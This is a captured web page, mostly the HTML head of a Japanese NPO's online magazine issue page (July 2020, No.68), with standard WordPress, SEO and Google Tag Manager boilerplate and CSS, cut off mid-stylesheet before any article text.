

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/odmagazine/202007no68/
body_size: 27977
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NNGXMPJ');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="shortcut icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/favicon.ico">
    <link rel="apple-touch-icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="https://onedrop.jp/wp-content/themes/onedrop/images/android-chrome-384x384.png">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>2020年7月号No.68 | ワンドロップ・プロジェクト</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://onedrop.jp/odmagazine/202007no68/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ワンドロップ・プロジェクト公式サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2020年7月号No.68 | ワンドロップ・プロジェクト" />
		<meta property="og:url" content="https://onedrop.jp/odmagazine/202007no68/" />
		<meta property="fb:app_id" content="1273265616211847" />
		<meta property="og:image" content="https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b.jpg" />
		<meta property="og:image:secure_url" content="https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b.jpg" />
		<meta property="og:image:width" content="780" />
		<meta property="og:image:height" content="1101" />
		<meta property="article:published_time" content="2020-07-12T11:45:21+00:00" />
		<meta property="article:modified_time" content="2021-02-04T07:47:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2020年7月号No.68 | ワンドロップ・プロジェクト" />
		<meta name="twitter:image" content="https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/onedrop.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#listItem","name":"2020\u5e747\u6708\u53f7No.68"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#listItem","position":2,"name":"2020\u5e747\u6708\u53f7No.68","previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/onedrop.jp\/#organization","name":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","url":"https:\/\/onedrop.jp\/","logo":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/07\/One-Drop-Flag_r.jpg","@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#organizationLogo","width":567,"height":397,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u306e\u65d7"},"image":{"@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#webpage","url":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/","name":"2020\u5e747\u6708\u53f7No.68 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/onedrop.jp\/#website"},"breadcrumb":{"@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2020\/07\/e3c6ffe3a1e733a3cc4f4539d205529b.jpg","@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#mainImage","width":780,"height":1101,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30de\u30ac\u30b8\u30f32020\u5e747\u6708\u53f7\u8868\u7d19"},"primaryImageOfPage":{"@id":"https:\/\/onedrop.jp\/odmagazine\/202007no68\/#mainImage"},"datePublished":"2020-07-12T20:45:21+09:00","dateModified":"2021-02-04T16:47:57+09:00"},{"@type":"WebSite","@id":"https:\/\/onedrop.jp\/#website","url":"https:\/\/onedrop.jp\/","name":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/onedrop.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; フィード" href="https://onedrop.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; コメントフィード" href="https://onedrop.jp/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onedrop.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://onedrop.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onedrop.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://onedrop.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://onedrop.jp/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://onedrop.jp/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://onedrop.jp/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://onedrop.jp/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://onedrop.jp/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://onedrop.jp/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://onedrop.jp/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tinyjpfont_gutenberg_style-css-css' href='https://onedrop.jp/wp-content/plugins/japanese-font-for-tinymce/gutenjpfont/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: 